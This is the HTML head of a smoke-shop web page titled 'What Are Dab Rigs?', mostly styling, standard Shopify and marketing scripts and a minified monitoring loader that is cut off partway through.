

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.smokecartel.com/pages/what-are-dab-rigs
body_size: 67098
content:
<!doctype html>
<html class="no-js" lang="en" dir="ltr">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#ffffff">
    
    <meta name="HandheldFriendly" content="true" > 
		<meta name="msvalidate.01" content="52BD2A566892808340AA6795A8A2E92C" > 


    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
    
    <link rel="dns-prefetch" href="https://ajax.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.gstatic.com">
    
<link rel="shortcut icon" href="//www.smokecartel.com/cdn/shop/files/favicon-32x32.png?crop=center&height=32&v=1759157905&width=32" type="image/png" />
 
    <!-- Title, description, robots, canonical ================================================== -->  
		
    <title data-title="What Are Dab Rigs?" id="pageTitleus">







What Are Dab Rigs? | Smoke Cartel</title>
    
    
        <meta name="description" content="Dabbing is a method of pressing a piece of legal essential oil, extract, or concentrate against a highly heated surface of an oil rig, and then inhaling the smoke. It&#39;s considered as one of the most growing and newest trends for smoking aficionados and can be used as an alternative for those individuals who want a more" >
    

     

    





    <link rel="canonical" href="https://www.smokecartel.com/pages/what-are-dab-rigs" >



    
				
    
      <meta property='st:title' content='What Are Dab Rigs?' />
    
				
     

<meta property="og:type" content="website" >
<meta property="og:title" content="What Are Dab Rigs?" >
	
<meta property="og:image" content="http://cdn.shopify.com/s/files/1/0350/8253/t/2/assets/whataredabrigs.jpg" >
	





<meta property="og:description" content="Dabbing is a method of pressing a piece of legal essential oil, extract, or concentrate against a highly heated surface of an oil rig, and then inhaling the smoke. It&#39;s considered as one of the most growing and newest trends for smoking aficionados and can be used as an alternative for those individuals who want a more" > 


<meta property="og:url" content="https://www.smokecartel.com/pages/what-are-dab-rigs" >
<meta property="og:site_name" content="Smoke Cartel" >







<meta name="twitter:site" content="@smokecartel">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="







What Are Dab Rigs? | Smoke Cartel">
<meta name="twitter:description" content="Dabbing is a method of pressing a piece of legal essential oil, extract, or concentrate against a highly heated surface of an oil rig, and then inhaling the smoke. It&#39;s considered as one of the most growing and newest trends for smoking aficionados and can be used as an alternative for those individuals who want a more">
<meta name="twitter:image:alt" content="







What Are Dab Rigs? | Smoke Cartel">
<meta name="twitter:image" content="https://cdn.shopify.com/s/files/1/0350/8253/t/6/assets/smokecartel-online-headshop-logo-stacked.png"><style>@font-face {
  font-family: "Funnel Display";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n4.c0b8681281465c7b4cb3fa2b389774fcb300e9e6.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n4.37c962c73103e431616cccd241a7a41490c088f7.woff") format("woff");
}
@font-face {
  font-family: "Funnel Display";
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n5.7cb049dc68a74ae4b291f203ce8c3d1f97ed43a9.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n5.5b8228e2597965dea40c770ce9d33408f0be990b.woff") format("woff");
}
@font-face {
  font-family: "Funnel Display";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n7.36527bfd338b83828afb8e1524bfef43804c6f5c.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n7.327680375c78bfa4df71bc75456c6cb3ff384271.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n4.934cf734d91ff41742502c51a110c7b425b9af86.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n4.9373555bd1cdd2bde2ea3dbc7721b3abf22a07f7.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n5.db8e1c6bcf574bf3fe99b4eefad755606498ffb5.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n5.bb6c6dc8712039f35f949cc8785da12fcf6b33e4.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n7.284361696a1cbd3808a72b342957b835d2217afe.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n7.902a994997086a0871b867b2f90df29d452b0638.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i4.8c8585352c56c69ebc6d4b4aead88a348b197054.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i4.5dfc60ba768543465a1b4c3b441cd3c24da20374.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i7.43fe0601deded18cbb7df49b972f6b4abd599e81.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i7.45dc3538d710bc9e628b28d059eee5cba93cb2bd.woff") format("woff");
}
:root {
    /*! General */
    --color-base-text: 23 23 23;
    --color-base-highlight: 255 221 191;
    --color-base-background: 255 255 255;
    --color-base-button: 23 23 23;
    --color-base-button-gradient: #171717;
    --color-base-button-text: 255 255 255;
    --color-keyboard-focus: 11 97 205;
    --color-shadow: 168 232 226;
    --color-price: 23 23 23;
    --color-sale-price: 225 29 72;
    --color-sale-tag: 225 29 72;
    --color-sale-tag-text: 255 255 255;
    --color-rating: 245 158 11;
    --color-placeholder: 250 250 250;
    --color-success-text: 77 124 15;
    --color-success-background: 247 254 231;
    --color-error-text: 190 18 60;
    --color-error-background: 255 241 242;
    --color-info-text: 180 83 9;
    --color-info-background: 255 251 235;
    
    /*! Menu and drawers */
    --color-drawer-text: 23 23 23;
    --color-drawer-background: 255 255 255;
    --color-drawer-button-background: 23 23 23;
    --color-drawer-button-gradient: #171717;
    --color-drawer-button-text: 255 255 255;
    --color-drawer-overlay: 23 23 23;

    /*! Product card */
    --card-radius: var(--rounded-card);
    --card-border-width: 0.0rem;
    --card-border-opacity: 0.0;
    --card-shadow-opacity: 0.1;
    --card-shadow-horizontal-offset: 0.0rem;
    --card-shadow-vertical-offset: 0.0rem;

    /*! Buttons */
    --buttons-radius: var(--rounded-button);
    --buttons-border-width: 2px;
    --buttons-border-opacity: 1.0;
    --buttons-shadow-opacity: 0.0;
    --buttons-shadow-horizontal-offset: 0px;
    --buttons-shadow-vertical-offset: 0px;

    /*! Inputs */
    --inputs-radius: var(--rounded-input);
    --inputs-border-width: 0px;
    --inputs-border-opacity: 0.65;

    /*! Spacing */
    --sp-0d5: 0.125rem;
    --sp-1: 0.25rem;
    --sp-1d5: 0.375rem;
    --sp-2: 0.5rem;
    --sp-2d5: 0.625rem;
    --sp-3: 0.75rem;
    --sp-3d5: 0.875rem;
    --sp-4: 1rem;
    --sp-4d5: 1.125rem;
    --sp-5: 1.25rem;
    --sp-5d5: 1.375rem;
    --sp-6: 1.5rem;
    --sp-6d5: 1.625rem;
    --sp-7: 1.75rem;
    --sp-7d5: 1.875rem;
    --sp-8: 2rem;
    --sp-8d5: 2.125rem;
    --sp-9: 2.25rem;
    --sp-9d5: 2.375rem;
    --sp-10: 2.5rem;
    --sp-10d5: 2.625rem;
    --sp-11: 2.75rem;
    --sp-12: 3rem;
    --sp-13: 3.25rem;
    --sp-14: 3.5rem;
    --sp-15: 3.875rem;
    --sp-16: 4rem;
    --sp-18: 4.5rem;
    --sp-20: 5rem;
    --sp-23: 5.625rem;
    --sp-24: 6rem;
    --sp-28: 7rem;
    --sp-32: 8rem;
    --sp-36: 9rem;
    --sp-40: 10rem;
    --sp-44: 11rem;
    --sp-48: 12rem;
    --sp-52: 13rem;
    --sp-56: 14rem;
    --sp-60: 15rem;
    --sp-64: 16rem;
    --sp-68: 17rem;
    --sp-72: 18rem;
    --sp-80: 20rem;
    --sp-96: 24rem;
    --sp-100: 32rem;

    /*! Font family */
    --font-heading-family: "Funnel Display", sans-serif;
    --font-heading-style: normal;
    --font-heading-weight: 400;
    --font-heading-line-height: 1;
    --font-heading-letter-spacing: 0.0em;
    

    --font-body-family: "Funnel Sans", sans-serif;
    --font-body-style: normal;
    --font-body-weight: 400;
    --font-body-line-height: 1.2;
    --font-body-letter-spacing: 0.0em;

    --font-navigation-family: var(--font-body-family);
    --font-navigation-size: clamp(0.875rem, 0.748rem + 0.3174vw, 1.125rem);
    --font-navigation-weight: 500;
    

    --font-button-family: var(--font-body-family);
    --font-button-size: clamp(0.875rem, 0.8115rem + 0.1587vw, 1.0rem);
    --font-button-weight: 500;
    

    --font-product-family: var(--font-body-family);
    --font-product-size: clamp(1.0rem, 0.873rem + 0.3175vw, 1.25rem);
    --font-product-weight: 500;
    

    /*! Font size */
    --text-3xs: 0.625rem;
    --text-2xs: 0.6875rem;
    --text-xs: 0.75rem;
    --text-2sm: 0.8125rem;
    --text-sm: 0.875rem;
    --text-base: 1.0rem;
    --text-lg: 1.125rem;
    --text-xl: 1.25rem;
    --text-2xl: 1.5rem;
    --text-3xl: 1.875rem;
    --text-4xl: 2.25rem;
    --text-5xl: 3.0rem;
    --text-6xl: 3.75rem;
    --text-7xl: 4.5rem;
    --text-8xl: 6.0rem;

    /*! Layout */
    --page-width: 1700px;
    --gap-padding: clamp(var(--sp-5), 2.526vw, var(--sp-12));
    --grid-gap: clamp(40px, 20vw, 60px);
    --page-padding: var(--sp-5);
    --page-container: min(calc(100vw - var(--scrollbar-width, 0px) - var(--page-padding) * 2), var(--page-width));
    --rounded-button: 3.75rem;
    --rounded-input: 0.375rem;
    --rounded-card: clamp(var(--sp-2d5), 1.053vw, var(--sp-5));
    --rounded-block: clamp(var(--sp-2d5), 1.053vw, var(--sp-5));

    /*! Other */
    --icon-weight: 1.5px;
  }

  @media screen and (min-width: 1024px) {
    :root {
      --page-padding: var(--sp-9);
    }
  }

  @media screen and (min-width: 1280px) {
    :root {
      --gap-padding: var(--sp-12);
      --page-padding: var(--sp-12);
      --page-container: min(calc(100vw - var(--scrollbar-width, 0px) - var(--page-padding) * 2), max(var(--page-width), 1280px));
    }
  }

  @media screen and (min-width: 1536px) {
    :root {
      --page-padding: max(var(--sp-12), 50vw - var(--scrollbar-width, 0px)/2 - var(--page-width)/2);
    }
  }
</style>
  <link rel="preload" as="font" href="//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n4.934cf734d91ff41742502c51a110c7b425b9af86.woff2" type="font/woff2" crossorigin>
  

  <link rel="preload" as="font" href="//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n4.c0b8681281465c7b4cb3fa2b389774fcb300e9e6.woff2" type="font/woff2" crossorigin>
  
<link href="//www.smokecartel.com/cdn/shop/t/98/assets/theme.css?v=110500514566342914911765913671" rel="stylesheet" type="text/css" media="all" /><link rel="stylesheet" href="//www.smokecartel.com/cdn/shop/t/98/assets/apps.css?v=162097722211979372921765913671" media="print" fetchpriority="low" onload="this.media='all'">

    <!-- Header hook for plugins ================================================== -->
		
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/3508253/digital_wallets/dialog">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"bd7a8af63690afee84e71990a9d4dff1","betas":["rich-media-storefront-analytics"],"domain":"www.smokecartel.com","predictiveSearch":true,"shopId":3508253,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "smoke-cartel.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"sc2.0\/main","id":187006419125,"schema_name":"Concept","schema_version":"5.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.smokecartel.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"page"}</script>
<script defer="defer" async type="module" src="//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DGjqyID6.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CM5e3XYf.esm.js"></script>
<script type="module">
  await import("//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DGjqyID6.en.esm.js");
await import("//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CM5e3XYf.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.convertcart.com\/10328421.js?shop=smoke-cartel.myshopify.com","https:\/\/cdn-widgetsrepository.yotpo.com\/v1\/loader\/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz?shop=smoke-cartel.myshopify.com","https:\/\/cdn.pushowl.com\/latest\/sdks\/pushowl-shopify.js?subdomain=smoke-cartel\u0026environment=production\u0026guid=cb5b1729-e874-415d-8f44-617c4720d941\u0026shop=smoke-cartel.myshopify.com","https:\/\/dr4qe3ddw9y32.cloudfront.net\/awin-shopify-integration-code.js?aid=77378\u0026v=shopifyApp_5.2.3\u0026ts=1763663854528\u0026shop=smoke-cartel.myshopify.com","https:\/\/cdn.convertcart.com\/10328421.js?shop=smoke-cartel.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":3508253,"offset":-18000,"reqid":"871395ad-bec2-49a7-804a-68cf0530813e-1765935247","pageurl":"www.smokecartel.com\/pages\/what-are-dab-rigs","s":"pages-17153036","u":"5526c28b0e56","p":"page","rtyp":"page","rid":17153036};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.smokecartel.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.smokecartel.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://www.smokecartel.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <script nowprocket nitro-exclude type="text/javascript" id="sa-dynamic-optimization" data-uuid="f3b4afd4-c27e-420a-88a4-06c1a9bfd0b4" src="[data-uri]"></script>
    <script type="text/javascript">
;window.NREUM||(NREUM={});NREUM.init={distributed_tracing:{enabled:true},privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]}};

;NREUM.loader_config={accountID:"1700649",trustKey:"1700649",agentID:"1431856908",licenseKey:"685f621461",applicationID:"1431856908"};
;NREUM.info={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net",licenseKey:"685f621461",applicationID:"1431856908",sa:1};
;/*! For license information please see nr-loader-spa-1.293.0.min.js.LICENSE.txt */
(()=>{var e,t,r={8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),o=0===Object.keys(r).length?e:r;for(let a in o)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>s,f:()=>a});var n=r(384),i=r(8122);const o={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const s=e=>(0,i.a)(e,o)},9324:(e,t,r)=>{"use strict";r.d(t,{F3:()=>i,Xs:()=>o,Yq:()=>a,xv:()=>n});const n="1.293.0",i="PROD",o="CDN",a="^2.0.0-alpha.18"},6154:(e,t,r)=>{"use strict";r.d(t,{A4:()=>s,OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>o,gm:()=>a,lR:()=>f,m:()=>u,mw:()=>c,sb:()=>l});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,o="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),s="complete"===a?.document?.readyState,c=Boolean("hidden"===a?.document?.visibilityState),u=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),l=d&&"undefined"==typeof SharedWorker,f=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)()},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>o});var n=[];function i(e){if(!e||o(e))return!1;if(0===n.length)return!0;for(var t=0;t<n.length;t++){var r=n[t];if("*"===r.hostname)return!1;if(s(r.hostname,e.hostname)&&c(r.pathname,e.pathname))return!1}return!0}function o(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let o,a;i>0?(o=r.substring(0,i),a=r.substring(i)):(o=r,a="");let[s]=o.split(":");n.push({hostname:s,pathname:a})}}function s(e,t){return!(e.length>t.length)&&t.indexOf(e)===t.length-e.length}function c(e,t){return 0===e.indexOf("/")&&(e=e.substring(1)),0===t.indexOf("/")&&(t=t.substring(1)),""===e||e===t}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(6154);const i="newrelic";function o(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>u,Ze:()=>f,x3:()=>d});var n=r(3241),i=r(7836),o=r(3606),a=r(860),s=r(2646);const c={};function u(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function d(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&h(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function f(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,h(e)}function h(e){const t=Array.from(c[e]);t.every((([e,t])=>t.staged))&&(t.sort(((e,t)=>e[1].priority-t[1].priority)),t.forEach((([t])=>{c[e].delete(t),p(e,t)})))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=o.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach((([e,t])=>{Object.values(t||{}).forEach((t=>{t[0]?.on&&t[0]?.context()instanceof s.y&&t[0].on(e,t[1])}))}))}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach((t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],o=e[2];n.apply(i,o)}}))}},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>s,ee:()=>c});var n=r(384),i=r(8990),o=r(2646),a=r(5607);const s="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},d={},l=!1;try{l=16===r.length&&u.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var f={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,o){!1!==o&&(o=!0);if(c.aborted&&!i)return;t&&o&&t.emit(e,r,n);for(var s=h(n),u=g(e),d=u.length,l=0;l<d;l++)u[l].apply(s,r);var p=v()[a[e]];p&&p.push([f,e,r,s]);return s},get:m,listeners:g,context:h,buffer:function(e,t){const r=v();if(t=t||"feature",f.aborted)return;Object.entries(e||{}).forEach((([e,n])=>{a[n]=t,t in r||(r[t]=[])}))},abort:function(){f._aborted=!0,Object.keys(f.backlog).forEach((e=>{delete f.backlog[e]}))},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(f,"aborted",{get:()=>{let e=f._aborted||!1;return e||(t&&(e=t.aborted),e)}}),f;function h(e){return e&&e instanceof o.y?e:e?(0,i.I)(e,s,(()=>new o.y(s))):new o.y(s)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return d[t]=d[t]||e(f,t)}function v(){return f.backlog}}(void 0,"globalEE"),u=(0,n.Zm)();u.ee||(u.ee=c)},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,o){o?(o.buffer([e],i),o.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(9908);o.on=a;var i=o.handlers={};function o(e,t,r,o){a(o||n.d,i,e,t,r)}function a(e,t,r,i,o){o||(o="feature"),e||(e=n.d);var a=t[o]=t[o]||{};(a[r]=a[r]||[]).push([e,i])}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function o(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>o,jT:()=>n,sp:()=>i})},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>s,ZF:()=>c,bz:()=>a,el:()=>u});var n=r(6154);const 